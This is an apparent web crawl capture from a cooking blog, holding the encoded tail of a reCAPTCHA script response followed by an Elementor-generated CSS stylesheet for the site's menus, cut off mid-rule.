nDTDuU/[base64]/[base64]/Dt3RQw7XDt8OhOcOjwozDkgLCkMKnFU/CllQEw6Jywrobwo1YScKRNgM0c3w1w5gYNBbDuMKBTcO4w6DDh8OxwrtbGDHDu0DDplVWOBPDi8OubsKowqUQVMKvL8KvdcKBwpAZUX9ITx3Ci8KXw6Y3wrrCh8KxwoItw7dEw4pZP8KAw646V8KXw5Y6G0HDiBxoDDPCqQvCoD1/w7fCsS/[base64]/CjXnCqyfCuljDtVpZJcKCBsOCwpnChQXCvlnDjcKbGTvDosO6C8O9wrjDvMKjSsK+G8KHw5M7ABomw4XCjSTChsO/w5/[base64]/[base64]/Dpi12O2DDmsKzOcOJADIDw7jDq1/Cj0FswrFiw4XDgcOfWjd3enVSbsKFBMKncsKZw5DChsOGwrEiwrAEDVDCq8OuHwUpwpTDk8KOTQoqc8K/FVDChnENwrMfMcORw5MGwr9vIGVhEhMZw6oMNsKMw7XDqQMOXTzCk8K0TBnCvsKuw7sTIBQ1NGjDoVTDs8KZw6/DgcKnDMOVw6ZVw5bCq8K7fsOjdMOuXkgxw7MNNcOXwrdHw73CpG3DoMK9BcKdwofCjUbDoz/CpsKrTydDwrwmLhfCllLCgC7CvMK3FCxywpzDo2jChcOYw6bDkMKhLisvasOHwpXDnw/DrMKIKVpZw74xwrLDmFzDkxVgCcK6wr3CpsO+JX3DtMK0eRrDp8OldiDCuMOnRwnCn31rPcKzXcKYwqnCjMKYwpzCkVbDgcKfwrpQWsOgwqx6wr/DiULCsC7DiMKgGg/[base64]/DhS7DrTjDokfCvsOHwo9xfxLDoHHDr8O2TcOsw6Ydw7ckw4HCpsONwqRsXTrCkCJ5cyYawrTDm8KhVcOmwpTCtQVmwqgNFmfDl8O4VcOnMMKvOMKsw7/Cn1xPw4/CjsKPwp0WwqTCnEHDscKSbsO3w6ZtwobDiyTCgV1aSQrDg8OTw5hXRV7CuGTDq8KWeUXCqSsXJm/DhiPDmcKQw5s4WxFzAMOqw6LDo29Fw7PCu8O9w7M4wrJ0w5MMwrgXHMK8wpjDjsOxw5YvKipsbMK3d0DCo8K3C8Kvw58Nw49Jw4EOR3IOwr3CtcOGw53Dq0syw7R5woRTw4sFwr/[base64]/DmcOEecKNH1MVGcKZY2tAPHZ7w5hzw6TDigfDmVbDi8OSRQTDr0nCi8OUPsO+wonCmsOcw4c0w4XDnmDCpF45Znc/w4zClwfDmsK7w4nCqcKtdsO3w7ITOgUQwropGmZnACFnOsO+IzHCocKndEoswrgTw73Dr8K4f8KFMR/CpzRrw60lIFLCsWcXHMKMw7TDlmHCiwRjZMO9LxA1wpnCkHsKw6ocdMKewp7Ct8O0CMOVw6PCiXLDtDRWw4pqwpXCl8OMwrBhQMKNw5bDj8OUw6k3PMKbT8O5N3/DpALCq8KKw5RqV8OVCsK2w6gxJMKHw47DlGEFw4nDrQzDty4jDQl1wpN1R8Kmw5nDjGvDlsOiwq7DtxJTJMOGHsKNGn3CpmXCskBpHz3DsQ1/a8OfUBfDhsOpw45hHlLDk33DrxXDh8OBQcKFZcKSw4LCq8KFwqAFCVc2wrrCtsOALsOgLx4Fw7ccw6vDjwkHw7zDh8OLwq7Co8Kuw5keEHs3IMOLccKew73Cj8KrMzTDrsKAwpkBX8OEwrdXw7h/w7HCicOQf8KcLD5PZsKnQSLCvcKkLW9LwqY4wrZKR8KSHMKrXklvw58Dwr/CscOaUHDDuMKPwpDCulMiLsKaaEhMYcOOSybCpMOGVMK4ZcK8L1zCpzrCjsKzPA1lS1crwqQtMzZtw5XDhRTDpz7DiVXCoQVzJ8OdHXM9w418wonCvMKjw4vDgsKoQjxJw7jDpAN+w6oiZhNZUDPCpx/Ck37CtsOfw7E4w4TChMOew79OBDYlTMO9w7LCuCrDq0jCt8OFfcKgwqjCiVzClcKeO8KDw44qNCQIRcOFw5NyIz/DjcOCPcODwp/DpnVueRrClmR2wpxywq/DpSbCuGcBwpnDmcOjw5MdwoHDom4jOMOmUFkywrNCNcKbVSTCmMKKQgnDnl0/wrR3RcKlPMOPw4l7MsKiXzrCg3ZYwr4FwpFaVzpuUsK5K8KwwoZWZsKqG8OgQkcSw7fDlBTDgMOMw40RAE05QCkaw4jDsMO+w6jCisOKWT/DpHdvLsK2w5w+I8Oew6vDu0omw6LDrsORLiAFw7Yre8OScMK+wp9VKFXDhmFfY8O3AwTCtcKXLcKre3HDp1nDt8OoRi0Iw51dwqrCuDbCvg7ClwzCqsKIw5LCtMKZY8OWw6sfVMKuw5AQw6pKQcOcORfCuTgkwp7CvcKWw7XDv0HCg0/[base64]/CgSp5bsKnH8Kdwro6wpLCssO7UsKWcQbDpsOIw7fCh8KqwqI6E8KEw7XDuAEDHsKYwpUnUkpnccOawop0FUhNwpAowoZ2wrXDocKrw7tfw698w7LClR1KXMKdw5jClsOPw7LDtgrCk8KBEVc7w7s8KMKgw4lsNUnCvxbCo0otwp/DsSrDl03ClcOEbMOLwr4bwoLCi1DCsknCu8KiOAjDjcOtUcK6w5/[base64]/CvGrDnsKTC8Kqw53DoFTDiQAfVFfCnX4OcU7DpSPCtWXDszTDrMKWw6hzw6jDksO/woIKw4gfWDAbwqswCMOdb8OtJcKhwpECw6c5wq7ClA3DgMK2S8Ksw5bCnMOCw61CZ3XCrR3Cv8OwwrTDkSgDdAkEwpNqVcKRwqc7fMOHw7oWwphHDMOGalofwqbDisKic8Olw6ZQOkHClSTDlELCoGIdQjDCqm/Dj8OzbFokw4howozDmUJzRiBbRsKGBn3CnsOheMKewo90d8K2w5cpw4HDlMOgw4k4w7ggw6YYecKkw40zEUrDjwFPwoglw6rDmsO0JzMXC8OFNwvDlXLDlyFAFBM3w5p+wprCqC3Djg3DiXhdwofCqGPDt3ZAwqxWwr/DixbCisKaw5c4F3sjGsK0w6rCjsOCw4DDicOewqHCmGAYdcO7wrtHw47Dr8KRKEVnwrrDgk4hOsKXw5zCoMOaBsOywrE/[base64]/DhMKTwovDgWtUfQYGZQNeH8Kew5QHQlnDuMKBK8K/[base64]/wrUlccKYKsK3cRvDlH3DusOcw7nDu2nCssOsIToLBEHCt8Kfw6rCqMKET8OIBsOSwrDCgX3DiMKiGmPChsKqIMOjwoTDkcKJYljCmS/[base64]/wqfDvsK6WsO1wpbCog9db2wHdS/CpMOywrVEPMOnBwJVw63Cr2PDvhLCpFEsQcKiw70NdsKzwokVw43DpsOgNnrDgsKtd3rCvmjCkMOeOcObw43CjlE3wqPCqcOIw73Dj8Kewr7CgmAdGsOHHlJTw5LDqMK5woLDocOYw5nDrsKJw4Nww7R8TsOvw5/ChBVWa1wIw6cGXcKgwoPCpMKDw7xXwr3ClcKTNMOIwr7CrMOBUE7DhcKHwq0zw5Euw44AdHYew7dsP2pyJsKgYynDrVs6KnQUw4vDq8OZLsK5ZMKIwr5aw7I6wrHCisKEwqPDqsKINSTDolzCqStLJz/CucO8wpUISTcLw6rChVcDwrrCjMKycsKFwoM9wrZcw6Z6wpRRwrzDvEfCo1LDgQrDkSjCrTNdIsOCFcKjV1/DsA/DuyoHL8K2woXCnMKmw7w3TMOFO8OVwp3CmMKqLg/DnsOAwr45wrFHw4PClcOJcFzCgsKtB8Orw4fCrMKTwqVVwrM9HQvDu8KUYXPClRbCs1MDbFkucsOOw7DDt25JNmXDhcKNJ8OvFMKTPjk2dmQyLy7ClmbDp8K7w5XCn8K7wrFgwr/Dt0XCoifCnSTCtcOAw6XCucOhwrEcwrwMADl/[base64]/DjAEERcKAw6UyV8OFFsOFbMKXcixXE8O5E8KHR2wlGShwwp9Iw6PDoSsga8KVWEQJwqNhZFHCpQLDsMKqwqg1wqXCj8KswobDpF3DpkAYwp8pYcKtwpxzw6LDssOtPMKnw5/ChRIqw7AKNMKiw7MGQ2RXw4LDo8KYDsOtwp4CZgzCiMO9dcK5w6fDv8OVwq5FVcO6wo/Do8O/V8O+BV/CuMOPwqnCjATDvyzCo8KYw77CsMOfScO6wqjDmsOIXGLDq1TDpw/Dl8OHwoZOwoTDswciw5VzwrtSEsKKwpjCgSXDgsKmEsKtNTpHMsKQQS/[base64]/[base64]/[base64]/CrDHDvSodVMOBw7ZAFsOEfGNqwpfDpAhqVsKbdsOawrXDt8O3EMK8wo7DhVPChMOkOWwaXDImWETChCbCrcKmLsKRI8OJQTvCrWYDMQwRO8KGw4QIw7LCvTgxKAlCCcO/w71aGn8dahJvwopQwrYLcUpzXMO1w455wrJvcX9yV2UaIEfCqMOrbCILw7XDscOyIcKEBwfCnC3CkEkaQQ7DjsK6cMKrCcOQwoPDm23DsDZZwoTDrCfCv8Oiw7AQX8KBwqxPwqcwwp/DnsOOw4HDtsKsBMOFMg0OOcKOF0kDI8KTwqbDiC7Ct8OSwrzDlMOjNybCqj5oWcKlH3/[base64]/[base64]/CrcKyUQFVw55bAHjCkMOzK8Oswq/[base64]/AMOiwqMIYxTDg2bCpsKbZ8OXfyfDo1ZuCC96wrIMw6LDicK1w4tzWsOewppWw7HCvVlhwqfDuhLDucOzBS1fwqN0IR9HwrbCoz3Di8KmBcK/UDEDJ8OQwpvCvzTCmMKjVsKnw7fCo1rDjw46N8KtIk7CgsKuwoYwwoHDrHXDgwxRw5FCXSXDp8KcBsOaw7nDijRUWglZRMK+WsKvLAzDr8OGPMKOw4RtcsKrwrZpTsKhwoEFWmbDr8Oew7/[base64]/DvcOLRMKEUsO/bcOqKwvDqBLCnBBXw77CpBlCCFnCjcOAKMOhw6liwrNaWMOYwqXCs8KWWhjCgQdcw7LDlRXCjURqwohkw6fCs3cod0Aaw57DmhV1w4XCh8Ksw4Qzw6Aow6zCgsOrdyZiURHDo3APesOVDsKhT37Cq8Kicn4ow7XDpsO9w4/[base64]/ClMOKasOSdgdHwqBewqQdw7QGw4RYwofDtBDCh3rCj8O0w6thEWxwwrjDlMK9LMOAVWAawqo5Jg8qUcOabzU2acOyPsOMw6DDl8K1XELDm8KhfVBJVSUJw6nCrBnCkn/DmUx4csK+QnTDjlxKHsKDBsOnQsOZw6HDkMOAKn5dwrnClcOKwodeAjd1AWnCtT9Pw4bCrsK5DHLDlXNlLTTDpA/Dm8KTMl8+FUjCi3Bqw59Zwp/ClMOrw4rDm1TDpcOFFcOlw5rDiD96w7XDtUTCuAVlSwzDtFBPwqobHsO/[base64]/wpAQBMKnwrvDnsK2w43Cqzw6LMKmZsKuw60WPgbDjMKdwqVMDMONfsOBDGfDssO1w6JgHm5bYTLDmzvDjMKNYELDjFlqwpDCkTjDlAnCk8KEFEbDhFrDsMKYQWVBw78/w7xAO8OxaARMwqXCkyTChcOABgzClXrCiR5gwpvDtw7CocO7wo3CgDhhSMOmTMKLw5o0esKMw71BdsK3wqTDp15FZHg7P07DtgluwrQCQXZBaz8Yw6oqwpPDizhuK8OiTQfDqQXCskfCucKEfsKXw5xzY3o8wooddUMbe8KhCU8sw4/DoDJrw69eFsKQbA9qFMOdw7DDk8OBwojDiMOYacOYwrVcecKaw53DmsORwpDDgWskdSPDtGkPwp7Cs2PDhRYLw4MuPMOHwrfDisKQw5HCssKPAF7DqDEmw4HDs8OvM8Otw5w7w4/Dq2vDqDDDhWbCrFFzXsOIF1/DhzYxw7HDjmdiwq9hw4ErCEXDg8KqDsK2e8K6fMO8SMKYasOhfi9zJsKcZcOYT1prw7HChBDCu3zCvifCl2zDmX5qw5IrJ8OcYlQlwr/DjxFTC3zCrHUuwo7DvmnDgcKtw6TDvGQWw6jCugw7wrPCo8OIwqDCssKpKEXCp8K3DhAuwqsKwotqworDhRvCsgvCg1FZRsKowo08LsOQwo4mDmvDoMOWGjxUEsKHw4zDgAvCmzkxNSxtw6zCp8KLZ8OMw4U1woZ6wp9Yw7JiX8O/w7XDvcO5cSfDjsOHw5rCg8OZP3XCiMKnwpnCuUDDqG3Dj8OXZzw7GMK6w4pew4/[base64]/[base64]/CnsOOB2czw5A3GXTDp8OJw7vDssOaNkJ0w6QOw7/DuHVgw6shcnvCqyNew4DDnUnDmx7DqcKxHj7DrsKBwpvDkcKaw6ozQCBVw7wFEsOpPMKEL3jClsKFwq/CgMOANsOmwoEHOsKZw57CtcKQwql3McKBAsOEeQbDuMOPw6Qdw5Ruw4HCnnfCrMOuw5XCpwbCrsKlwqHDusK/MsKlb1dMw7LCizUmfsK9wpbDh8KBw7PCp8KJSsKkw6nDqMKgTcOLwpfDtsK1wp/Dnm0bKxgsw6PCkkLCjmYAw4MfJTxywoE+QsOewpk+wonDp8K8K8KfG35ATVbCjcOrBQRwRcKswqcQJMOmw7jDi2gRd8K8fcO1w5/DiRTDjMOUw48wC8O7woPDsldQw5HCr8OkwplpBylRKcOVdynDj1wbw6J7w53CuB3CrDvDjsKew5IBwpfDsHfChsK/w5/[base64]/DoGESwpbDo8Oewq4ew6bCs8O3wo/CkDDDknlnSVvClQg7BMKHVMOVw5JLDsOSTMO8QEg5w5HDs8OncC3DksK3wpwbDFPDucOFwp1JwqktcsKJB8K1TT/Ctw4/O8KZw43CkjZFUMOxP8Kkw64qW8Ocwr8VRU0OwqoQEWXCtcORw4FCZC3DvX9XFznDpzJaKcOcwozCnS07w5jDq8Kiw5kPEMKNw6zDscO3FsOzw6XCgjTDkAsAc8Kawq09w6hRL8Orwr8WesKaw5HCsVt2Fg/DhCYlSVRQw47Du3jCosKVw6rDuXhxPsKbby7CnUvCkC7DognDhxPCjcO/[base64]/CmAdIw5wsw6PDrsKIwpDCpTPCqmbCsg7Dm0HDk8OLwp/DtcKuwplHLwBlGwhAc3XDgSTDsMOyw4nCscKDHMKrw6NoajDCjEQEcQnDvUhWQsOwO8KVAjXDiHLDmAvCnmzDvBnCvcOxJHZsw4DCtMOKJCXCicKwbcOPwrF8wqXDicOuw4LCtsO2w6PDkcOhMMK6TmbCtMK7QnAfw4HDuj/[base64]/[base64]/wp7DsmrDtDHDlxoFw6MkScKNUsOxwpfDmwDCjcOKwq51csK0wqXDqMKRTWVrwp/DlGnDqcKZwqd3wpNHP8KBNMK5A8OVPBYxw5dIBsOGw7LCv0TCpEV1wrfCjcO4PMOqwr53dcKtUGEDwpsow4dkacKCHMOvbcOIQTJ3wqTCuMKpEl0cbnkQHGx+N2/DhlcSC8ORdMOSwqXDlcK8TgJLcsOEA3M4U8OIw7zDliMXwrxPIQrCp1JwbCDDtMOXw4fCvcKUAxXCp0JSJkfCm13Dg8KKEn3ChkURwr/ChsK2w6bCujnDkA0kwpjCoMO9wqFmw6fCusKhIsOdAsKnwp/CocKZFzFtK0PCmcOzf8OvwokuBMKuJxPDq8O8AsKSDhbDiV/CkcOcw7zCgEPCjcKtCcO3w7vCuzQMCS3DqXAIwojDrsKpZMOfV8KxMsKow6zDl03CicO4wpvDq8KyIn1DwpfChcOPwovCixQCbcOCw4rCmzZxwqPCtsKGw4LDq8OPwpHDscOlMMOKwpDCgEHDlnvCjQY9wopYwozChB0Kwr/[base64]/bDHCiMO1e8KrLyxfwo7Cn8KswprDkcO/[base64]/w61Iw7DCkE/[base64]/wpcCw7TCosOvwr19ecOkGzfDtMOow5ReIsKBwrfCjMOaScKJw4Vtw7dUwqhpwrHDqcK6w451w6fCm3nDnmYkwrDDqlzChxViVkrCp37Dl8KIw6DCtmnCssOzw4/CpAHDs8OnZsKTw7TCnMOyfS5jwozDs8O9X0DDslx1w7LCpQItwoY2ASbDnAliw6kwFlnDuxHCuW7Co0BlAV4POMOaw51EMsKMEC3CusOEwpLDrMOtYcOJe8KbwpfDgDvDpcOoaGoOw4/[base64]/w75Sw6YawpzCqsO7wonCvAZDw5ZzQXfDocKFwphvH1wkfyFFVWbDnMKoUi4CKyxNbsO9asOWEcKXdQnDqMOBHxfDoMKjDsKxw6TDpDlZATccwo0qHMO3w6/CjmhjJMKcWhbCm8OywrlTw58rCsOiUiLDuTfDlXwKw7t4w43CusKwwpbCqFopMUNJXsONA8K4DsODw5/DthtjwrDCgMOOVzQEe8OmW8OBwpnDscOYPRnDrsKAwoA/w5lzQgPDt8KqawDDvWcRw4/CrMKWX8Kfw4jCkxAWw7LDtcK4NcKaDsOWwq90dm/CvE4XR1obwpjCnQ8Nf8Kvw4zChSPDs8OZwqo8Ag3Crj/Cj8OSwrpLIWpewpgmdEzCnDPClsOLXwcOwojDhjQ7dHkodFkgb0nDqiV7w6Fsw79hM8OBw6ZtcsOCbMO9wopiw5gyfBdDw5PDs0N5w6Z2G8OYw748wp7Dmw7CvT03fsOxw598wrthXMO9wo/[base64]/DuiMaCB5vw67Dg8OtOBMMZcO8KMKEw7jDu3vDpMOtH8Obw6l6wpTDtcK+w4nDn0fDvWfCoMOxwoDCr2DCg0bCkMOww5xvw65Jwodsa04iw7fCj8Oqw5YowprCisK/[base64]/CrgjDiMO8D8KPwpIlwofCtMORwq/DncKfXcOxw7jCv3M3AMOXwqfCs8O+MHfDvEE/NcOoDEBMw4TDrcOgRlLDj1Q8bcOSw75RPVUwJhrDt8Ojw48FQcOlHEzCsiDDvcKUw4BGwqkXwprDoHbCtUAxwqDCv8KwwqdpB8KNVcK1DCjCrsKQCG8Iw71qflIbakbCn8O/woUZc050LcKvwo3CqHfDl8Kmw4VUw4oCwojDl8KMHGUVQ8OhCCnCoC3DusO6w60JKE/[base64]/ClG3CsnLCkDQgwq4MRMOjwqDDssO2w58ywpjDlMOnSSJxw6Q3X8K7fkBzw5ckw4/[base64]/ChS1nw5QFwrIkw5E6WysANMOXwrAPwqbDi8K6w6/DpcKFSQ/CoMKtSwAwZ8KXecKEUcKnw7lnEMKLwp0YAQXDnMKDwq3CnHYIwqvDuSDDqCnCjxANA0JswoDCtnrDhsKqR8O/[base64]/DhFl8woTDlsKbX2DDhsOmw7fDvRdBJVtnw69dPUfCj04twprDtcK2wonDjA/CqcOMcGPCjXzDhk4yOFtjwqlYHMOTBsK9wpTDqzHDgjTDswF8ciYbwrs6GMOywqZ0w4QRQ1BmDMOeYkDCosOPRW1fwqDDtl7Ck1HDqSPCi3dZR20Cw796w7zDumLCqFPDjcOuwqE+wrHCiUo2L1NDwqvCiSA4IhRSAh/[base64]/[base64]/DrcO4DMOfw6HDk0zCtnvCpcOOw7fDjMKDa0bCsUHDhmPDhMKKQcOZdF4bJlMzwpnCqAJAw6TDksKIYMOswprDo08/[base64]/aFjDokxkDcKECRvClcKVw6ZINDXCjGvCu3/CuTLDiDEIw7oEw5PDqVTChRUFRsOxYgYBwrvCq8K8HmjChBTCi8KLw7APwosIw7AIbBLCnDbCoMKlw7Fiwr8bZVIcwpFBM8KlacKuRMKywq1uw7jDnC84w7XDvMKuWgXCrsKmw6VKwoHCnsKnVsO8UEHCqwLDkiTCn0jCtx7DpypJwrBTwq7DuMOhw4U/wpc6e8OkKy16w4/Ct8O+wrvDnFVKw6Yxw4nCtMOAw61eb0fCkMKOVsKaw7U4w7fDmsKFOMOsKmU+wr4VOkxgw5zDt1jCpz/CpsOiw7YoI3nDqcOaEMOnwrNTFHLDosKoEcKMw5jCjMO6XMKAOzIMS8OnKTEMwpTCmMKDFcOKw6sQOcKvK0wkaQBWwqdlUsK3w77DlErChyXConA9wqXCncOHw6jCqsKwYMKMXxkAw6ciw5E5Y8KLw7NPOTRMw51iYhU/E8OJwpfCn8OUdsOMwqnCtgzDgjbDriDCgjNzC8KCw70dw4caw7Ijw7NZwp3Cvn3Dv0RVYBhHV2vDv8OnfcKROGfCosOww60oElowMsORw4gWVEpqw6MYOMKowqAKChTDpUTCs8KAw7dxSsKHF8OIwpzCrcKgwqw5FMOdcMOvYsOEw5waR8ONLSY4HMK+M0/[base64]/w7g+wo9abAlnQSXDisKaw505TGLDmcOMW8Kmw6jDjsO1Q8K1GDjDiGDCuAZ0wp/CpsO3KzHChsOuOcKEwr4Mw77DvC4zwrZyDkMSwr7DiEnCmcO+QMO5w6HDk8OVwpnCgBHDqcKYUMOWwpgWwrHDrMKrw73CgsKiOcO2\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CnS81dMx2rqBpP2B80pOIA6DYArORXdwDD2YuZz/EAI\\u003d\x22,1,0,null,1,1768832312173,0,0,[210,237,252,215],null,[177,225],\x22RC-X_NYlXGQg2A9ag\x22,null,null,null,null,null,\x220dAFcWeA6oF-b5X9hfE45WSwy6g_MeUSyORUAfP2p4siUn4oOzszWDuIR_2a1YfKEdSJKv5rWJf75LhMJiHFnW2JbSpctxhlyo7A\x22,1768915112291]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768824124
body_size: 1005
content:
.elementor-28793 .elementor-element.elementor-element-338d04d:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-338d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.eael-offcanvas-content.eael-offcanvas-content-b37ac78{background-color:var( --e-global-color-primary );width:300px;}.eael-offcanvas-content-open.eael-offcanvas-content-left .eael-offcanvas-container-b37ac78{transform:translate3d(300px, 0, 0);}.eael-offcanvas-content-open.eael-offcanvas-content-right .eael-offcanvas-container-b37ac78{transform:translate3d(-300px, 0, 0);}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:left;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon{font-size:28px;margin-right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap svg.eael-offcanvas-toggle-icon{height:28px;width:28px;line-height:28px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon.eael-offcanvas-toggle-svg-icon{width:28px;right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle{background-color:var( --e-global-color-primary );color:var( --e-global-color-664266c );border-style:none;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle svg.eael-offcanvas-toggle-icon{fill:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78{order:2;color:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78 svg{fill:var( --e-global-color-664266c );}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78{font-size:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 svg{width:28px;height:28px;line-width:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 .eael-offcanvas-close-svg-icon{width:28px;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-container{max-width:1600px;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-toggle-text{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#F4433600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a > span svg{fill:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul{background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:var( --e-global-color-primary );}.elementor-28793 